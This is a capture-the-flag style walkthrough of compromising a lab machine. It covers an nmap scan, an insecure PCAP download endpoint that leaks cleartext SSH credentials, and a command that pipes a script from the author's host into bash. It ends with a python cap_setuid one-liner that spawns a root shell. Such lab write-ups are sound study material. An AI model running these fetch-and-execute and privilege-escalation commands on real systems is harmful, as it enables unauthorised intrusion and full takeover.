Report
We start with the default nmap scan.
nmap $ip -sV
We can see some open ports.

- 21: FTP
- 22: SSH
- 80: HTTP server
To interact with the HTTP server, we use the browser.

We can see a dashboard and some clickable content.
Security Snapshot:

This make a PCAP capturing packets for 5 seconds that I can download.
IP Config:

I believe this runs ifconfig on the machine.
Network status:

This runs a couple of commands on the machine and output it.
At first glance, Command Injection can be used to gain a foothold but using the low hanging fruit methodology, we can first check the security snapshot as it uses an easy guessed way to save the files on the machine.
If we check the URL, http://10.10.10.245/data/2 the file is referenced as 2, The first one we tried was referenced as 1. So maybe there is a file called 0.

We get a hit. Downloading the file and reading the content.

Clear text credentials can be found nathan:Buck3tH4TF0RM3!
We can try to SSH and see if it works.

We are inside as the nathan user.
We open a python server on our machine to be able to transfer linpeas on the remote machine and run it.
curl http://10.10.16.5:8000/linpeas.sh | bash
We get a hit.

We can see the /usr/bin/python3.8 binary has a cap_setuid. Te exploit this vulnerability, we can use this exploit.
/usr/bin/python3.8 -c "import os;os.setuid(0);os.system('/bin/bash')"
The exploit was executed successfully.

The machine was pawned successfully.
